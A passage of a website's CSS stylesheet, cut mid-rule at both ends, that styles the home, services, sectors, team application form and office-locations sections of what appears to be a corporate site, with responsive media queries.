    background-color: #0d223f;
    transform: scale(1.1, 1.1);
}
.home__help__lightbox video {
    width: 100%;
    height: 100%;
}
@media (max-width: 1024px) {
    .home .fpart__row:last-child {
        display: none;
    }
}
@media (max-width: 767px) {
    .home .fpart__row:first-child {
        order: 2;
    }
    .home .fpart__row:first-child .fpart__newsletter {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .home .fpart__row:nth-child(2) {
        display: flex;
    }
}
@media (max-width: 767px) {
    .home .fpart__row:nth-child(2) {
        order: 1;
    }
}

.services {
    position: relative;
}
.services__items {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 200px 80px 260px 80px;
}
@media (max-width: 1449px) {
    .services__items {
        padding: 100px 80px 140px 80px;
    }
}
@media (max-width: 1024px) {
    .services__items {
        padding: 80px 45px 100px 45px;
    }
}
@media (max-width: 767px) {
    .services__items {
        padding: 30px 18px 60px 18px;
    }
}
.services__item {
    position: relative;
    display: flex;
    align-items: center;
    width: 66%;
    justify-content: space-between;
}
@media (max-width: 1249px) {
    .services__item {
        width: 100%;
    }
}
.services__item:nth-child(odd) {
    margin: 0 0 0 auto;
}
.services__item:not(:last-child) {
    margin-bottom: 180px;
}
@media (max-width: 1449px) {
    .services__item:not(:last-child) {
        margin-bottom: 120px;
    }
}
@media (max-width: 1249px) {
    .services__item:not(:last-child) {
        margin-bottom: 80px;
    }
}
@media (max-width: 1024px) {
    .services__item:not(:last-child) {
        margin-bottom: 60px;
    }
}
@media (max-width: 1024px) {
    .services .aboutparts {
        display: none;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .services .fpart__row:last-child {
        order: 1;
    }
    .services .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .services .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

.service {
    position: relative;
}
.service__content {
    position: relative;
    padding: 100px 0 0 0;
}
@media (max-width: 1440px) {
    .service__content {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .service__content {
        padding: 40px 45px 0 45px !important;
    }
}
@media (max-width: 767px) {
    .service__content {
        padding: 30px 18px 0 18px !important;
    }
}
.service__content__img {
    width: 100%;
    height: auto;
    padding-bottom: 120px;
}
.service__content__img img {
    width: 100%;
}
.service__content__iwd {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 100px;
    padding-bottom: 120px;
    padding-left: 60px;
}
@media (max-width: 1149px) {
    .service__content__iwd {
        align-items: stretch;
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd {
        width: 100%;
        padding: 0 0 30px 0;
        flex-direction: column;
    }
}
.service__content__iwd img {
    width: 50.5%;
    padding-left: 120px;
}
@media (max-width: 1449px) {
    .service__content__iwd img {
        padding-left: 80px;
    }
}
@media (max-width: 1249px) {
    .service__content__iwd img {
        padding-left: 0;
    }
}
@media (max-width: 1149px) {
    .service__content__iwd img {
        height: auto;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd img {
        width: 100%;
        margin-bottom: 30px;
    }
}
.service__content__iwd p {
    font-size: 23px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    width: 43%;
}
@media (max-width: 1299px) {
    .service__content__iwd p {
        font-size: 19px;
    }
}
@media (max-width: 1024px) {
    .service__content__iwd p {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .service__content__iwd p {
        font-size: 18px;
    }
}
.service__content__text {
    position: relative;
    width: 70%;
    margin: 0 0 0 auto;
    padding-bottom: 120px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1199px) {
    .service__content__text {
        width: 80.5%;
        padding: 0 80px 80px 80px;
    }
}
@media (max-width: 1024px) {
    .service__content__text {
        width: 100%;
        padding: 0 0 60px 0;
    }
}
.service__content__text p {
    width: 100%;
    max-width: 760px;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .service__content__text p {
        max-width: none;
    }
}
@media (max-width: 767px) {
    .service__content__text p {
        font-size: 15px;
    }
}
.service__features {
    position: relative;
    padding: 140px 80px 160px 185px !important;
}
@media (max-width: 1299px) {
    .service__features {
        padding: 120px 80px !important;
    }
}
@media (max-width: 1024px) {
    .service__features {
        padding: 80px 45px !important;
    }
}
@media (max-width: 767px) {
    .service__features {
        padding: 60px 18px !important;
    }
}
.service__feature {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .service__feature {
        flex-direction: column;
    }
}
.service__feature:not(:last-child) {
    margin-bottom: 100px;
}
@media (max-width: 767px) {
    .service__feature:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.service__feature__art {
    width: 16%;
}
.service__feature__art svg {
    height: 130px;
}
@media (max-width: 1299px) {
    .service__feature__art {
        width: 18%;
    }
}
@media (max-width: 1024px) {
    .service__feature__art {
        width: 25%;
    }
}
@media (max-width: 767px) {
    .service__feature__art {
        width: 100%;
        margin-bottom: 25px;
    }
    .service__feature__art svg {
        width: 120px;
    }
}
.service__feature__art img {
    width: 100%;
}
.service__feature__con {
    width: 73.5%;
}
@media (max-width: 1299px) {
    .service__feature__con {
        max-width: none;
        margin-left: 0;
        width: 67.9%;
    }
}
@media (max-width: 1199px) {
    .service__feature__con {
        width: 71%;
    }
}
@media (max-width: 1024px) {
    .service__feature__con {
        width: 65%;
    }
}
@media (max-width: 767px) {
    .service__feature__con {
        width: 100%;
    }
}
.service__feature__con h3 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    transform: translateY(-15px);
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1299px) {
    .service__feature__con h3 {
        transform: none;
        margin-bottom: 15px;
        font-size: 22px;
    }
}
@media (max-width: 767px) {
    .service__feature__con h3 {
        font-size: 20px;
    }
}
.service__feature__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .service__feature__con p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .service__feature__con p {
        font-size: 15px;
    }
}
.service__related {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 120px 80px 200px 80px;
}
@media (max-width: 1199px) {
    .service__related {
        padding: 80px;
    }
}
@media (max-width: 1024px) {
    .service__related {
        padding: 80px 45px !important;
    }
}
@media (max-width: 767px) {
    .service__related {
        padding: 50px 18px !important;
    }
}
.service__related .title {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    width: 68.3%;
    margin: 0 0 120px auto;
}
@media (max-width: 1199px) {
    .service__related .title {
        width: 100%;
        font-size: 36px;
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .service__related .title {
        font-size: 28px;
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .service__related .title {
        font-size: 24px;
        line-height: 1.1;
        margin-bottom: 40px;
    }
}
.service__related .servicedesign {
    width: 68.3%;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .service__related .servicedesign {
        width: 100%;
    }
}
@media (max-width: 767px) {
    .service__related .servicedesign {
        margin: 0;
    }
}
.service__related .servicedesign:not(:last-child) {
    margin: 0 0 160px auto;
}
@media (max-width: 1199px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 120px;
    }
}
@media (max-width: 1024px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .service__related .servicedesign:not(:last-child) {
        margin-bottom: 40px;
    }
}
.service__related .servicedesign:nth-child(odd) {
    flex-direction: row-reverse;
}

.sectors {
    position: relative;
}
.sectors__all {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #c0c8e0;
}
.sectors__items {
    position: relative;
    width: 70.5%;
    margin: 0 0 0 auto;
    padding: 160px 100px 60px 65px;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1449px) {
    .sectors__items {
        padding: 100px 100px 0 65px;
    }
}
@media (max-width: 1199px) {
    .sectors__items {
        padding: 120px 80px 60px 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .sectors__items {
        padding: 80px 80px 20px 80px;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .sectors__items {
        flex-direction: column;
        padding: 50px 18px 0 18px;
    }
}
.sectors__item {
    position: relative;
    margin-bottom: 100px;
    width: 44%;
}
@media (max-width: 1024px) {
    .sectors__item {
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .sectors__item {
        margin-bottom: 40px;
        width: 100%;
    }
}
.sectors__item__featured svg {
    height: 50px;
}
.sectors__item .title {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 15px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .sectors__item .title {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .sectors__item .title {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .sectors__item .title {
        font-size: 18px;
        margin-bottom: 10px;
    }
}
.sectors__item .title:hover {
    color: #ee403d;
}
.sectors__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
}
@media (max-width: 1199px) {
    .sectors__item p {
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .sectors__item p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .sectors__item p {
        font-size: 15px;
    }
}
.sectors__item a {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
    margin-top: 25px;
}
@media (max-width: 1199px) {
    .sectors__item a {
        margin-top: 15px;
    }
}
.sectors__item a svg {
    margin-bottom: 0;
    margin-left: 15px;
    transition: 0.34s;
}
.sectors__item a svg * {
    stroke: #0d223f;
}
.sectors__item a:hover {
    color: #0d223f;
}
.sectors__item a:hover svg {
    transform: translateX(5px);
}
@media (max-width: 1024px) {
    .sectors .aboutparts {
        display: none;
    }
}

.sector {
    position: relative;
}
.sector__content {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.sector__content:after {
    content: "";
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    background-color: #c0c8e0;
    height: 1px;
    left: 0;
}
.sector__content__list {
    position: relative;
    width: 20%;
    padding-top: 120px;
    padding-bottom: 30px;
}
@media (max-width: 1440px) {
    .sector__content__list {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .sector__content__list {
        display: none;
    }
}
.sector__content__list a {
    position: relative;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 18px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
@media (max-width: 1549px) {
    .sector__content__list a {
        max-width: 210px;
    }
}
@media (max-width: 1249px) {
    .sector__content__list a {
        font-size: 17px;
    }
}
.sector__content__list a:not(:last-child) {
    margin-bottom: 25px;
}
.sector__content__list a.active {
    color: #0d223f;
}
.sector__content__list a.active:before {
    content: "";
    width: 120px;
    height: 3px;
    background-color: #ee403d;
    position: absolute;
    right: -140px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1549px) {
    .sector__content__list a.active:before {
        width: 60px;
        right: -100px;
    }
}
@media (max-width: 1249px) {
    .sector__content__list a.active:before {
        right: auto;
        left: 0;
        top: auto;
        width: 100%;
        bottom: -5px;
    }
}
.sector__content__list a:hover {
    color: #ee403d;
}
.sector__content__con {
    position: relative;
    width: 73%;
    padding: 120px 80px 160px 45px;
}
@media (max-width: 1440px) {
    .sector__content__con {
        padding-top: 60px;
    }
}
@media (max-width: 1199px) {
    .sector__content__con {
        width: 77.5%;
        padding: 60px 80px 80px 45px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con {
        width: 100%;
        padding: 50px 45px 50px 80px;
    }
}
@media (max-width: 767px) {
    .sector__content__con {
        padding: 30px 18px 30px 18px;
    }
}
.sector__content__con img {
    width: 100%;
    max-width: 760px;
    margin: 80px 0;
}
@media (max-width: 1199px) {
    .sector__content__con img {
        margin: 40px 0;
        max-width: none;
    }
}
.sector__content__con h1, .sector__content__con h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 15px;
}
@media (max-width: 1199px) {
    .sector__content__con h1, .sector__content__con h2 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con h1, .sector__content__con h2 {
        max-width: none;
    }
}
.sector__content__con h3, .sector__content__con h4 {
    font-size: 22px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 15px;
}
@media (max-width: 1199px) {
    .sector__content__con h3, .sector__content__con h4 {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con h3, .sector__content__con h4 {
        max-width: none;
    }
}
.sector__content__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin-bottom: 25px;
}
@media (max-width: 1199px) {
    .sector__content__con p {
        font-size: 16px;
    }
}
@media (max-width: 1024px) {
    .sector__content__con p {
        max-width: none;
    }
}
.sector__content__con a {
    color: #0d223f;
}
.sector__content__con a:hover {
    color: #ee403d;
}
.sector .serviceform {
    padding-bottom: 130px;
}
@media (max-width: 1024px) {
    .sector .serviceform {
        padding-left: 80px !important;
    }
}
@media (max-width: 767px) {
    .sector .serviceform {
        padding-left: 18px !important;
    }
}
.sector .aboutparts {
    border-top: 1px solid #c2d1d9;
}
@media (max-width: 1024px) {
    .sector .aboutparts {
        display: none;
    }
}

.team {
    position: relative;
}
.team__offices {
    position: relative;
    width: 100%;
    padding: 120px 80px 60px 80px;
}
@media (max-width: 1024px) {
    .team__offices {
        padding: 80px 80px 60px 80px !important;
    }
}
@media (max-width: 767px) {
    .team__offices {
        padding: 30px 18px 30px 18px !important;
    }
}
.team__office {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
.team__office:not(:last-child) {
    margin-bottom: 90px;
}
@media (max-width: 767px) {
    .team__office:not(:last-child) {
        margin-bottom: 50px;
    }
}
@media (max-width: 1024px) {
    .team__office {
        flex-direction: column;
    }
}
.team__office h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.13;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 70px;
    width: 100%;
    max-width: 360px;
    transform: translateY(-5px);
}
@media (max-width: 1399px) {
    .team__office h2 {
        max-width: 300px;
    }
}
@media (max-width: 1199px) {
    .team__office h2 {
        font-size: 32px;
        max-width: 230px;
    }
}
@media (max-width: 1024px) {
    .team__office h2 {
        font-size: 28px;
        max-width: none;
        margin-bottom: 30px;
        transform: none;
    }
}
@media (max-width: 767px) {
    .team__office h2 {
        font-size: 24px;
    }
}
.team__persons {
    position: relative;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    justify-content: space-between;
    width: 68.2%;
    grid-gap: 60px 95px;
}
@media (max-width: 1299px) {
    .team__persons {
        grid-gap: 60px 40px;
    }
}
@media (max-width: 1199px) {
    .team__persons {
        width: 71.2%;
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 1024px) {
    .team__persons {
        width: 100%;
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 45px 25px;
    }
}
@media (max-width: 899px) {
    .team__persons {
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 449px) {
    .team__persons {
        grid-template-columns: 1fr;
        grid-gap: 35px 0;
    }
}
.team__person {
    display: flex;
    flex-direction: column;
    width: 100%;
    align-items: center;
}
@media (max-width: 449px) {
    .team__person {
        align-items: flex-start;
    }
}
.team__person__sm {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: auto;
    z-index: 1;
}
@media (max-width: 449px) {
    .team__person__sm {
        justify-content: flex-start;
    }
}
.team__person__sm a svg {
    transition: 0.34s;
}
.team__person__sm a svg * {
    transition: 0.34s;
}
.team__person__sm a:not(:last-child) {
    margin-right: 15px;
}
.team__person__sm a:hover svg {
    transform: scale(1.2, 1.2);
}
.team__person__sm a:hover svg * {
    fill: #ee403d;
}
.team__person h3 {
    font-size: 20px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 5px;
    margin-top: 25px;
}
@media (max-width: 767px) {
    .team__person h3 {
        font-size: 18px;
        margin-top: 15px;
        text-align: left;
    }
}
.team__person p {
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #606d99;
    margin-bottom: 20px;
}
@media (max-width: 449px) {
    .team__person p {
        margin-bottom: 10px;
        text-align: left;
    }
}
.team__person .img {
    position: relative;
    height: 260px;
    cursor: pointer;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .team__person .img {
        height: 330px;
    }
}
@media (max-width: 767px) {
    .team__person .img {
        height: auto;
    }
}
.team__person .img .l {
    border-radius: 50%;
    padding: 7.5px;
    border: 1px solid #fff;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.34s;
    z-index: 2;
    width: 35px;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.team__person .img svg {
    width: 20px;
    height: 20px;
}
.team__person .img:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    opacity: 0;
    top: 0;
    z-index: 1;
    background: rgba(13, 34, 63, 0.8);
    transition: 0.34s;
}
.team__person .img:hover .l {
    opacity: 1;
    transform: translateY(0);
}
.team__person .img:hover:before {
    opacity: 1;
}
.team__person img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
}
.team__person .details {
    display: none;
    position: absolute;
    left: 0;
    width: calc( 100% + 50px );
    transform: translateX(-25px);
    height: auto;
    box-shadow: 0 15px 25px -7px rgba(0, 0, 0, 0.25);
    border: solid 1px #d7e7f2;
    background-color: #ffffff;
    align-items: flex-start;
    justify-content: space-between;
    padding: 80px 80px 70px 80px;
    z-index: 3;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .team__person .details {
        padding: 60px 30px;
    }
}
@media (max-width: 767px) {
    .team__person .details {
        width: 100%;
        transform: none;
    }
}
.team__person .details__imageperson {
    width: 25%;
}
@media (max-width: 1024px) {
    .team__person .details__imageperson {
        display: none;
    }
}
.team__person .details__imageperson img {
    height: auto;
    margin-bottom: 40px;
}
.team__person .details__infoperson {
    width: 70%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (max-width: 1024px) {
    .team__person .details__infoperson {
        width: 100%;
    }
}
.team__person .details__infoperson h3 {
    margin-top: 0;
}
.team__person .details__infoperson span {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: left;
    color: #606d99;
}
.team__person .details__infoperson p {
    margin-top: 30px;
    font-family: "Eina04", arial;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.31;
    letter-spacing: normal;
    color: #0d223f;
}
.team__person .details__infoperson * {
    text-align: left;
}
.team__person .details.active {
    display: flex;
}
.team__person .details .close-box {
    position: absolute;
    right: 40px;
    top: 40px;
    cursor: pointer;
}
@media (max-width: 767px) {
    .team__person .details .close-box {
        right: 20px;
        top: 20px;
    }
}
.team__person .details .close-box svg {
    transition: 0.34s;
}
.team__person .details .close-box:hover svg {
    transform: scale(1.2);
}
.team__apply {
    position: relative;
    border-top: 1px solid #c0c8e0;
}
.team__form {
    position: relative;
    width: 71.5%;
    margin: 0 0 0 auto;
    padding: 160px 80px 130px 80px;
}
@media (max-width: 1199px) {
    .team__form {
        width: 75%;
        padding: 100px 80px;
    }
}
@media (max-width: 1024px) {
    .team__form {
        width: 100%;
        padding: 80px;
    }
}
.team__form form {
    margin-top: 90px;
    width: 100%;
    max-width: 900px;
}
@media (max-width: 1199px) {
    .team__form form {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .team__form form {
        margin-top: 30px;
    }
}
.team__form form .gfield_label {
    transform: translateY(17px);
}
.team__form form button {
    text-transform: uppercase;
}
.team__form form input {
    height: 55px;
}
.team__form form .screen-reader-text {
    display: none;
}
.team__form li.active .gfield_label {
    transform: translateY(-9px);
    background: #fff;
    font-size: 14px;
}
.team__form .upload-class {
    max-height: 55px;
    cursor: pointer;
}
.team__form .upload-class:after {
    content: none !important;
    display: none !important;
}
.team__form .upload-class svg {
    transition: 0.34s;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
    pointer-events: none;
}
.team__form .upload-class .gfield_label {
    display: none;
}
.team__form .upload-class div {
    width: 100%;
}
.team__form .upload-class .gform_drop_area {
    display: flex;
    align-items: center;
}
.team__form .upload-class .ginput_preview {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    background: #fff;
    font-size: 12px;
    color: #93a2b8;
    width: -moz-available;
    width: -webkit-fill-available;
    max-width: 80%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce;
    height: 100%;
    padding-left: 10px;
}
@media (max-width: 1024px) {
    .team__form .upload-class .ginput_preview {
        z-index: 2;
        width: 100%;
        max-width: 100%;
    }
}
.team__form .upload-class .ginput_preview img {
    margin-right: 10px;
    order: -1;
    width: 19px;
}
.team__form .upload-class .gform_drop_instructions {
    display: flex;
    align-items: center;
    padding: 9px 26px 5px 26px;
    height: 100%;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border: solid 1px #a8b8ce !important;
    font-size: 15px;
    color: #93a2b8;
    width: -moz-available;
    max-height: 55px;
    height: 55px;
    width: -webkit-fill-available;
}
@media (max-width: 1099px) {
    .team__form .upload-class .gform_drop_instructions {
        padding: 16px 20px 13px 20px;
    }
}
@media (max-width: 1024px) {
    .team__form .upload-class .gform_drop_instructions {
        display: none;
    }
}
.team__form .upload-class input {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    height: 55px;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border: 1px solid #a8b8ce !important;
    background-color: #a8b8ce !important;
    cursor: pointer;
    padding: 18px 16px 18px 16px;
}
@media (max-width: 1349px) {
    .team__form .upload-class input {
        padding: 18px 5px 18px 5px;
    }
}
@media (max-width: 1024px) {
    .team__form .upload-class input {
        width: 100%;
        border-radius: 4px;
    }
}
.team__form .upload-class input:hover, .team__form .upload-class input:active, .team__form .upload-class input:focus {
    background-color: #333e63 !important;
    border-color: #333e63 !important;
}
.team__form .upload-class a {
    color: #a8b8ce !important;
    text-decoration: underline;
}
.team__form .upload-class .gform_fileupload_rules {
    display: none;
}
.team__form .upload-class button {
    background-color: #a8b8ce !important;
    justify-content: center;
    bottom: auto;
    top: auto;
    position: relative;
    height: 100%;
    min-height: 55px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    min-width: 130px;
}
@media (max-width: 1024px) {
    .team__form .upload-class button {
        width: 100%;
        min-width: 100%;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    }
}
.team__form .upload-class .validation_message {
    font-size: 12px;
    color: #a8b8ce;
}
@media (max-width: 767px) {
    .team__form .upload-class .validation_message {
        transform: translateY(-8px);
    }
}
.team__form .upload-class:hover svg {
    transform: scale(1.1, 1.1);
}

.locations {
    position: relative;
}
.locations__places {
    position: relative;
    padding-top: 160px;
    padding-bottom: 160px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .locations__places {
        padding: 60px 45px 100px 45px !important;
    }
}
@media (max-width: 767px) {
    .locations__places {
        padding: 50px 18px 50px 18px !important;
    }
}
.locations__place {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
}
@media (max-width: 1199px) {
    .locations__place {
        padding-left: 0;
    }
}
@media (max-width: 1024px) {
    .locations__place:not(:first-child) {
        padding-top: 50px;
    }
}
.locations__place:not(:last-child) {
    margin-bottom: 70px;
}
@media (max-width: 1024px) {
    .locations__place:not(:last-child) {
        margin-bottom: 0;
        padding-bottom: 50px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .locations__place:not(:last-child) {
        padding-bottom: 0;
        border-bottom: 0;
    }
}
.locations__place h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    transform: translateY(7px);
}
@media (max-width: 1024px) {
    .locations__place h2 {
        transform: none;
        font-size: 28px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .locations__place h2 {
        position: relative;
        z-index: 1;
        font-size: 24px;
    }
    .locations__place h2:before {
        content: "";
        height: 2px;
        background-color: #ee403d;
        width: 100%;
        position: absolute;
        right: calc( -100% - 30px );
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.locations__offices {
    position: relative;
    width: 77.1%;
    margin: 0 0 0 auto;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .locations__offices {
        width: 100%;
        margin: 0;
        padding-right: 0;
    }
}
.locations__office {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 80px;
}
@media (max-width: 1024px) {
    .locations__office {
        padding-top: 0;
    }
}
@media (max-width: 767px) {
    .locations__office {
        flex-direction: column;
        align-items: flex-start;
    }
}
.locations__office:first-child {
    border-top: 3px solid #ee403d;
}
@media (max-width: 1024px) {
    .locations__office:first-child {
        border-top: none;
    }
}
.locations__office:not(:last-child) {
    margin-bottom: 40px;
}
@media (max-width: 1024px) {
    .locations__office:not(:last-child) {
        margin-bottom: 60px;
    }
}
.locations__office__con {
    width: 42%;
}
@media (max-width: 767px) {
    .locations__office__con {
        width: 100%;
    }
}
.locations__office__map {
    width: 46%;
}
@media (max-width: 767px) {
    .locations__office__map {
        width: 100%;
        margin-top: 30px;
    }
}
.locations__office .location,
.locations__office .contact,
.locations__office .contactperson {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
}
@media (max-width: 767px) {
    .locations__office .location,
.locations__office .contact,
.locations__office .contactperson {
        max-width: 280px;
        margin-bottom: 20px;
    }
}
.locations__office .location span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.locations__office .location a {
    position: relative;
    z-index: 1;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.locations__office .location a:before {
    content: "";
    width: 0;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -2px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .locations__office .location a {
        text-decoration: underline;
    }
}
.locations__office .location a:hover:before {
    width: 100%;
}
@media (max-width: 767px) {
    .locations__office .location a:hover:before {
        width: 0;
    }
}
.locations__office .contact__info {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 1379px) {
    .locations__office .contact__info {
        flex-direction: column;
        align-items: flex-start;
    }
    .locations__office .contact__info:not(:last-child) {
        margin-bottom: 10px;
    }
}
.locations__office .contact__info span {
    font-size: 14px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.locations__office .contact__info a {
    color: #0d223f;
